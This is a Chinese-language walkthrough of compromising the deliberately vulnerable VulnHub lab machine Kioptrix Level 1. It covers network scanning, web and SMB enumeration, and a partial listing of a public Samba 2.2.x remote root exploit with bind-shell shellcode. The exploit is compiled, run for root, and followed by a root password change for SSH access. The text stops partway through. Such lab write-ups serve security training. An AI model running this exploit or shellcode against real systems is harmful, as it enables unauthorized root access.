文章目录
- 准备工作
- 靶机基本信息
- 下载
- 渗透流程
- 主机发现
- 目标扫描
- 服务探测
- HTTP(S)服务
- SMB文件共享服务
- 权限提升
- 本次靶机测试到此结束

注意:本文转载自本人稀土掘金博客。博客地址:御坂19008号 的个人主页 - 动态 - 掘金
准备工作
靶机基本信息
靶机名称:Kioptrix Level 1
操作系统:Linux
虚拟机软件:VMware Workstation
网络连接方式:桥接至物理网络(无法更改)
渗透测试目标:获取靶机root用户权限和交互式Shell.
下载地址:Kioptrix: Level 1 (#1) ~ VulnHub
下载
- 打开下载链接,将RAR格式的压缩包解压至指定目录。
- 点击VMware Workstation中的 File -> Scan for Virtual Machines 按钮,在弹出的对话框中选择正确的目录,扫描虚拟机添加即可。
渗透流程
主机发现
由于靶机网络配置为桥接至物理网络,所以作者将攻击机也设置为桥接模式以方便进行网络发现。在Kali Linux中,可使用如下命令进行网络发现(网段为192.168.2.0/24):
# netdiscover -r <IP地址>
netdiscover -r 192.168.2.0/24
执行结果如下图:

其中的IP地址:
192.168.2.1--> 电信路由器(因为有中兴的字样)192.168.2.100--> 作者的物理机(有微星网卡的字样)192.168.2.110--> 目标靶机(VMware的字样)
目标扫描
锁定目标靶机之后就可以对其进行一个初步的扫描。先使用nmap工具对其进行端口探测:
nmap 192.168.2.110
结果如下:

可以看到目标主机开放了6个端口,接下来使用nmap进行详细扫描:
# -A 扫描操作系统与软件版本
# -sC 使用默认脚本扫描主机的所有TCP端口
# -Pn 关闭ICMP探测
nmap -A -sC -Pn 192.168.2.110
扫描结果如下图:

可以看到主机开放端口的详细信息:
| 端口 | 服务名称 | 版本信息 | 传输层 协议类型 |
|---|---|---|---|
22 | SSH | OpenSSH 2.9p2 (protocol 1.99) | TCP |
80 | HTTP | Apache httpd 1.3.20 | TCP |
111 | RPC | 2 (RPC #100000) | TCP/UDP |
139 | netbios-ssn(SMB) | Samba smbd (workgroup: PMYGROUP) | TCP |
443 | HTTPS | Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b | TCP |
同时确定目标操作系统为RedHat Linux,Linux内核版本大概在2.4.9至2.4.18之间。
服务探测
HTTP(S)服务
打开浏览器,访问靶机网址:
http://192.168.2.110/https://192.168.2.110/

打开两个网址,貌似全部是默认页面。
网站目录扫描
先使用dirsearch工具对网站目录进行爆破:
# 扫描HTTP网站
dirsearch -u http://192.168.2.110/
# 扫描HTTPS网站
dirsearch -u https://192.168.2.110/

这里不知为何HTTPS网站无法正常扫描。
扫描之后确定可以尝试访问的页面如下(包括HTTPS):
/index.html/manual//test.php/usage
访问测试
- 访问
index.html,发现是默认页面,而且查看源码没有有价值的信息,直接忽略。 - 访问
manual,发现有一个文件目录列表,里面只有一个名称为mod的文件夹,点击后发现文件夹中有如下内容:

访问之后看上去像是Apache对SSL模块和Perl模块的说明文档,查看后貌似没有任何有价值的信息,摸不着头脑;只知道SSL模块的版本为2.8,以及Apache的版本为1.3b5。
- 访问
test.php,发现页面上只显示了3行PHP脚本源代码,貌似靶机的Apache服务器根本没有PHP模块:
<?php4
print "TEST";
?>
- 访问
/usage/页面,发现了如下内容:

看起来像是一个记录服务器访问信息的页面,全部是静态页面,最底下有个Generated by Webalizer Version 2.01的字样。上网搜了一下:

5. 除了上述页面,没有发现其它的可访问的网页了。
SMB文件共享服务
先使用nbtscan工具扫描一下靶机:
nbtscan -r 192.168.2.110
成功扫描出了一些信息:

接着使用enum4linux工具扫描一下:

发现了如下信息:
- 域/工作组名称:
MYGROUP - 可用的用户名:
administrator,guest,krbtgt,domain admins,root,bin,none - RID范围:500-550、1000-1050
尝试使用smbclient工具登录服务:
smbclient -L 192.168.2.110

得到了2个共享目录:IPC$、ADMIN$,尝试访问一下:

发现匿名访问成功了???
但执行了一大堆命令,发现连操作权限也没有:

思前想后,最终决定用nmap扫描一下SMB服务,希望可以扫描到SMB的软件版本信息:
# 使用nmap脚本目录中所有文件名带smb字样的脚本进行扫描
nmap -p 139 --script=*smb* 192.168.2.110

可以看到没有扫描出SMB软件版本,但直接把漏洞扫出来了。(漏洞编号:CVE-2009-3103)
最后通过其它途径找到了另外一个EXP,部分代码如下:
/*
Remote root exploit for Samba 2.2.x and prior that works against
Linux (all distributions), FreeBSD (4.x, 5.x), NetBSD (1.x) and
OpenBSD (2.x, 3.x and 3.2 non-executable stack).
sambal.c is able to identify samba boxes. It will send a netbios
name packet to port 137. If the box responds with the mac address
00-00-00-00-00-00, it's probally running samba.
[esdee@embrace esdee]$ ./sambal -d 0 -C 60 -S 192.168.0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Scan mode.
+ [192.168.0.3] Samba
+ [192.168.0.10] Windows
+ [192.168.0.20] Windows
+ [192.168.0.21] Samba
+ [192.168.0.30] Windows
+ [192.168.0.31] Samba
+ [192.168.0.33] Windows
+ [192.168.0.35] Windows
+ [192.168.0.36] Windows
+ [192.168.0.37] Windows
...
+ [192.168.0.133] Samba
Great!
You could now try a preset (-t0 for a list), but most of the
time bruteforce will do. The smbd spawns a new process on every
connect, so we can bruteforce the return address...
[esdee@embrace esdee]$ ./sambal -b 0 -v 192.168.0.133
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Using ret: [0xbffffc7c]
+ Using ret: [0xbffffb50]
+ Using ret: [0xbffffa24]
+ Using ret: [0xbffff8f8]
+ Using ret: [0xbffff7cc]
+ Worked!
--------------------------------------------------------------
Linux LittleLinux.selwerd.lan 2.4.18-14 #1 Wed Sep 4 11:57:57 EDT 2002 i586
i586 i386 GNU/Linux
uid=0(root) gid=0(root) groups=99(nobody)
sambal.c : samba-2.2.8 < remote root exploit by eSDee (www.netric.org|
*/
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <netdb.h>
#include <errno.h>
#include <fcntl.h>
#include <signal.h>
#include <string.h>
#include <unistd.h>
#include <sys/select.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <sys/time.h>
#include <sys/wait.h>
#include <netinet/in.h>
#include <arpa/inet.h>
typedef struct {
unsigned char type;
unsigned char flags;
unsigned short length;
} NETBIOS_HEADER;
typedef struct {
unsigned char protocol[4];
unsigned char command;
unsigned short status;
unsigned char reserved;
unsigned char flags;
unsigned short flags2;
unsigned char pad[12];
unsigned short tid;
unsigned short pid;
unsigned short uid;
unsigned short mid;
} SMB_HEADER;
int OWNED = 0;
pid_t childs[100];
struct sockaddr_in addr1;
struct sockaddr_in addr2;
char linux_bindcode[] =
"\x31\xc0\x31\xdb\x31\xc9\x51\xb1\x06\x51\xb1\x01\x51\xb1\x02\x51"
"\x89\xe1\xb3\x01\xb0\x66\xcd\x80\x89\xc1\x31\xc0\x31\xdb\x50\x50"
"\x50\x66\x68\xb0\xef\xb3\x02\x66\x53\x89\xe2\xb3\x10\x53\xb3\x02"
"\x52\x51\x89\xca\x89\xe1\xb0\x66\xcd\x80\x31\xdb\x39\xc3\x74\x05"
"\x31\xc0\x40\xcd\x80\x31\xc0\x50\x52\x89\xe1\xb3\x04\xb0\x66\xcd"
"\x80\x89\xd7\x31\xc0\x31\xdb\x31\xc9\xb3\x11\xb1\x01\xb0\x30\xcd"
"\x80\x31\xc0\x31\xdb\x50\x50\x57\x89\xe1\xb3\x05\xb0\x66\xcd\x80"
"\x89\xc6\x31\xc0\x31\xdb\xb0\x02\xcd\x80\x39\xc3\x75\x40\x31\xc0"
"\x89\xfb\xb0\x06\xcd\x80\x31\xc0\x31\xc9\x89\xf3\xb0\x3f\xcd\x80"
"\x31\xc0\x41\xb0\x3f\xcd\x80\x31\xc0\x41\xb0\x3f\xcd\x80\x31\xc0"
"\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x8b\x54\x24"
"\x08\x50\x53\x89\xe1\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80\x31\xc0"
"\x89\xf3\xb0\x06\xcd\x80\xeb\x99";
编译C++源代码文件:
gcc ./kioptrix1_samba_vul.c -o ./kioptrix1_samba_vul
进行漏洞利用:
./kioptrix1_samba_vul -b 0 -v 192.168.2.110

可以看到已经获得root权限,下一步是尝试登录SSH。
权限提升
由于使用EXP已经获得简易的高权限Shell,所以下一步只要尝试修改root用户密码,登录SSH就行了。
先查看下靶机是否有SSH服务:
ssh -V
返回信息如下:
OpenSSH_2.9p2, SSH protocols 1.5/2.0, OpenSSL 0x0090602f
现在尝试使用passwd命令修改root密码:
passwd root
New password: *********
Retype new password: *********
Changing password for user root
passwd: all authentication tokens updated successfully
可以看到密码已经修改成功,接下来在Kali Linux中尝试使用SSH登录:
┌──(root㉿hacker)-[~]
└─# ssh root@192.168.2.110
Unable to negotiate with 192.168.2.110 port 22: no matching key exchange method found. Their offer: diffie-hellman-group-exchange-sha1,diffie-hellman-group1-sha1
报错,查看报错信息,发现提示没有双方共用的加密算法,并给出了需要的算法名称。
百度一下,说是要在~/.ssh/config文件中添加加密算法配置,于是:

再次连接,发现又报错:
┌──(root㉿hacker)-[~]
└─# ssh root@192.168.2.110
Unable to negotiate with 192.168.2.110 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
百度一下,往文件中添加:
echo " HostKeyAlgorithms +ssh-dss" >> ~/.ssh/config
第三次连接,还是报错:
┌──(root㉿hacker)-[~]
└─# ssh root@192.168.2.110
Unable to negotiate with 192.168.2.110 port 22: no matching cipher found. Their offer: aes128-cbc,3des-cbc,blowfish-cbc,cast128-cbc,arcfour,aes192-cbc,aes256-cbc,rijndael128-cbc,rijndael192-cbc,rijndael256-cbc,rijndael-cbc@lysator.liu.se
嗯。。。。。。还是“耐心地”百度亿下。。。。。。(咬牙切齿):

往文件中添加:
echo " Ciphers +aes128-cbc" >> ~/.ssh/config
再看看。。。。。。


查询操作系统信息: